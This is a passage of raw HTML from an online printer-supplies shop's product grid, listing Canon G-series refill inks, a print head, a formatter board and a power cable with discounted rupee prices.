										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ink-for-inkjet-printers/compatible-refill-inks/max-790-black-compatible-refill-ink-70ml-for-canon-g-series-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/12/max-790bk-original-imaejsyf3ghrpzzq-300x300.jpeg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/max-790bk-original-imaejsyf3ghrpzzq-300x300.jpeg 300w, https://printerpoint.co.in/wp-content/uploads/2018/12/max-790bk-original-imaejsyf3ghrpzzq-150x150.jpeg 150w, https://printerpoint.co.in/wp-content/uploads/2018/12/max-790bk-original-imaejsyf3ghrpzzq-768x768.jpeg 768w, https://printerpoint.co.in/wp-content/uploads/2018/12/max-790bk-original-imaejsyf3ghrpzzq-1x1.jpeg 1w, https://printerpoint.co.in/wp-content/uploads/2018/12/max-790bk-original-imaejsyf3ghrpzzq-10x10.jpeg 10w, https://printerpoint.co.in/wp-content/uploads/2018/12/max-790bk-original-imaejsyf3ghrpzzq-600x600.jpeg 600w, https://printerpoint.co.in/wp-content/uploads/2018/12/max-790bk-original-imaejsyf3ghrpzzq-100x100.jpeg 100w, https://printerpoint.co.in/wp-content/uploads/2018/12/max-790bk-original-imaejsyf3ghrpzzq.jpeg 850w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/ink-for-inkjet-printers/compatible-refill-inks/max-790-black-compatible-refill-ink-70ml-for-canon-g-series-printer/">Max Black Photo Dye 70ML Compatible Ink For Canon G1000 G2000 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='33692'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>161</bdi></span></del> <span class="screen-reader-text">Original price was: 161.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>84</bdi></span></ins><span class="screen-reader-text">Current price is: 84.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-250006 status-publish last instock product_cat-head-inkjet-thermail-dmp-plotter-digitel product_cat-print-head-inkjet product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 16%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										<p class="stock in-stock step-2">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/print-head-canon-ch-7-color-replacement-for-canon-pixma-g-series/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-CH-7-Color-Replacement-For-Canon-Pixma-G-Series-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-CH-7-Color-Replacement-For-Canon-Pixma-G-Series-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-CH-7-Color-Replacement-For-Canon-Pixma-G-Series-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-CH-7-Color-Replacement-For-Canon-Pixma-G-Series-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-CH-7-Color-Replacement-For-Canon-Pixma-G-Series-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-CH-7-Color-Replacement-For-Canon-Pixma-G-Series-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-CH-7-Color-Replacement-For-Canon-Pixma-G-Series-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-CH-7-Color-Replacement-For-Canon-Pixma-G-Series-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-CH-7-Color-Replacement-For-Canon-Pixma-G-Series.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/print-head-canon-ch-7-color-replacement-for-canon-pixma-g-series/">Print Head Canon CH-7 Color  For Canon Pixma G Series</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='250006'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,694</bdi></span></del> <span class="screen-reader-text">Original price was: 1,694.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,431</bdi></span></ins><span class="screen-reader-text">Current price is: 1,431.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-198222 status-publish instock product_cat-ink-for-inkjet-printers product_cat-compatible-refill-inks product_cat-ink-photo-dye-inkjet-printers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 65%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ink-for-inkjet-printers/compatible-refill-inks/max-black-cyan-magenta-yellow-photo-dye-470ml-high-quality-compatible-ink-for-canon-g-series-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Max_Black_Cyan_Magenta_Yellow_Photo_Dye_4_70ML_High_Quality_Compatible_Ink_For_Canon_G_Series_Printer-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Max_Black_Cyan_Magenta_Yellow_Photo_Dye_4_70ML_High_Quality_Compatible_Ink_For_Canon_G_Series_Printer-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Max_Black_Cyan_Magenta_Yellow_Photo_Dye_4_70ML_High_Quality_Compatible_Ink_For_Canon_G_Series_Printer-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Max_Black_Cyan_Magenta_Yellow_Photo_Dye_4_70ML_High_Quality_Compatible_Ink_For_Canon_G_Series_Printer-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Max_Black_Cyan_Magenta_Yellow_Photo_Dye_4_70ML_High_Quality_Compatible_Ink_For_Canon_G_Series_Printer-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Max_Black_Cyan_Magenta_Yellow_Photo_Dye_4_70ML_High_Quality_Compatible_Ink_For_Canon_G_Series_Printer-1536x1536.jpg 1536w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Max_Black_Cyan_Magenta_Yellow_Photo_Dye_4_70ML_High_Quality_Compatible_Ink_For_Canon_G_Series_Printer-2048x2048.jpg 2048w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Max_Black_Cyan_Magenta_Yellow_Photo_Dye_4_70ML_High_Quality_Compatible_Ink_For_Canon_G_Series_Printer-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Max_Black_Cyan_Magenta_Yellow_Photo_Dye_4_70ML_High_Quality_Compatible_Ink_For_Canon_G_Series_Printer-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Max_Black_Cyan_Magenta_Yellow_Photo_Dye_4_70ML_High_Quality_Compatible_Ink_For_Canon_G_Series_Printer-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Max_Black_Cyan_Magenta_Yellow_Photo_Dye_4_70ML_High_Quality_Compatible_Ink_For_Canon_G_Series_Printer-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Max_Black_Cyan_Magenta_Yellow_Photo_Dye_4_70ML_High_Quality_Compatible_Ink_For_Canon_G_Series_Printer-scaled-1200x1200.jpg 1200w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/ink-for-inkjet-printers/compatible-refill-inks/max-black-cyan-magenta-yellow-photo-dye-470ml-high-quality-compatible-ink-for-canon-g-series-printer/">Max Black Cyan Magenta Yellow Photo Dye 4*70ML High Quality Compatible Ink For Canon G-Series Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='198222'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,186</bdi></span></del> <span class="screen-reader-text">Original price was: 1,186.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>414</bdi></span></ins><span class="screen-reader-text">Current price is: 414.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-33475 status-publish last instock product_cat-ink-for-inkjet-printers product_cat-compatible-refill-inks product_cat-ink-photo-dye-inkjet-printers has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 51%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ink-for-inkjet-printers/compatible-refill-inks/max-gi-790-yellow-ink-bottle-for-canon-g-series-30ml/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/10/Yellow-Ink-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/10/Yellow-Ink-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/10/Yellow-Ink-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/10/Yellow-Ink-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/10/Yellow-Ink-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/10/Yellow-Ink-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/10/Yellow-Ink.jpg 350w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/ink-for-inkjet-printers/compatible-refill-inks/max-gi-790-yellow-ink-bottle-for-canon-g-series-30ml/">Max Yellow Ink Bottle For Canon G-Series (30ml)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='33475'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>169</bdi></span></del> <span class="screen-reader-text">Original price was: 169.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>84</bdi></span></ins><span class="screen-reader-text">Current price is: 84.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-33474 status-publish instock product_cat-ink-for-inkjet-printers product_cat-compatible-refill-inks product_cat-ink-photo-dye-inkjet-printers has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 51%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ink-for-inkjet-printers/compatible-refill-inks/max-gi-790-cyan-ink-bottle-for-canon-g-series-30ml/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/10/Cyan-Ink-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/10/Cyan-Ink-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/10/Cyan-Ink-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/10/Cyan-Ink-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/10/Cyan-Ink-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/10/Cyan-Ink-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/10/Cyan-Ink.jpg 350w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/ink-for-inkjet-printers/compatible-refill-inks/max-gi-790-cyan-ink-bottle-for-canon-g-series-30ml/">Max Cyan Ink Bottle For Canon G-Series (30ml)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='33474'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>169</bdi></span></del> <span class="screen-reader-text">Original price was: 169.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>84</bdi></span></ins><span class="screen-reader-text">Current price is: 84.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-33473 status-publish last instock product_cat-ink-for-inkjet-printers product_cat-compatible-refill-inks product_cat-ink-photo-dye-inkjet-printers has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 51%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ink-for-inkjet-printers/compatible-refill-inks/max-gi-790-black-ink-bottle-for-canon-g-series-30ml/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/10/Black-Ink-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/10/Black-Ink-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/10/Black-Ink-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/10/Black-Ink-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/10/Black-Ink-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/10/Black-Ink-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/10/Black-Ink.jpg 350w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/ink-for-inkjet-printers/compatible-refill-inks/max-gi-790-black-ink-bottle-for-canon-g-series-30ml/">Max Black Ink Bottle For Canon G-Series (30ml)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='33473'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>169</bdi></span></del> <span class="screen-reader-text">Original price was: 169.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>84</bdi></span></ins><span class="screen-reader-text">Current price is: 84.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-33476 status-publish instock product_cat-ink-for-inkjet-printers product_cat-compatible-refill-inks product_cat-ink-photo-dye-inkjet-printers has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 51%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ink-for-inkjet-printers/compatible-refill-inks/max-gi-790-magenta-ink-bottle-for-canon-g-series-30ml/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/10/Magenta-Ink-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/10/Magenta-Ink-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/10/Magenta-Ink-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/10/Magenta-Ink-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/10/Magenta-Ink-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/10/Magenta-Ink-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/10/Magenta-Ink.jpg 350w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/ink-for-inkjet-printers/compatible-refill-inks/max-gi-790-magenta-ink-bottle-for-canon-g-series-30ml/">Max Magenta Ink Bottle For Canon G-Series (30ml)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='33476'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>169</bdi></span></del> <span class="screen-reader-text">Original price was: 169.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>84</bdi></span></ins><span class="screen-reader-text">Current price is: 84.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-12763 status-publish last instock product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-inkjet-printers product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 17%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										<p class="stock in-stock step-3">Only 1 left in stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-canon-pixma-g4010-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/03/mainboard-canon-g4010-motherboard-canon-4010-qm7-5455-qm4-5453-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/03/mainboard-canon-g4010-motherboard-canon-4010-qm7-5455-qm4-5453-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/03/mainboard-canon-g4010-motherboard-canon-4010-qm7-5455-qm4-5453-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/03/mainboard-canon-g4010-motherboard-canon-4010-qm7-5455-qm4-5453-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2018/03/mainboard-canon-g4010-motherboard-canon-4010-qm7-5455-qm4-5453-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/03/mainboard-canon-g4010-motherboard-canon-4010-qm7-5455-qm4-5453-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/03/mainboard-canon-g4010-motherboard-canon-4010-qm7-5455-qm4-5453-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/03/mainboard-canon-g4010-motherboard-canon-4010-qm7-5455-qm4-5453-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/03/mainboard-canon-g4010-motherboard-canon-4010-qm7-5455-qm4-5453.jpg 1000w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-canon-pixma-g4010-printer/">Formatter Board For Canon Pixma G4010 Printer (QM4-5453-010)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='12763'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>4,236</bdi></span></del> <span class="screen-reader-text">Original price was: 4,236.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,516</bdi></span></ins><span class="screen-reader-text">Current price is: 3,516.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-119012 status-publish instock product_cat-flat-cable product_cat-flat-cable-dmp-inkjet-laser-copier-plotter product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 11%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/power-supply-cable-for-canon-pixma-g1000-g2000-g3000-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/10/20003-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/10/20003-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/10/20003-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/10/20003-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/10/20003-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/10/20003-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/10/20003-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/10/20003-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/10/20003.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/power-supply-cable-for-canon-pixma-g1000-g2000-g3000-printer/">Cable Power Supply For Canon PIXMA G1000 G2000 G3000 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='119012'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>229</bdi></span></del> <span class="screen-reader-text">Original price was: 229.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>203</bdi></span></ins><span class="screen-reader-text">Current price is: 203.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-33696 status-publish last instock product_cat-ink-for-inkjet-printers product_cat-compatible-refill-inks product_cat-ink-photo-dye-inkjet-printers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 48%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

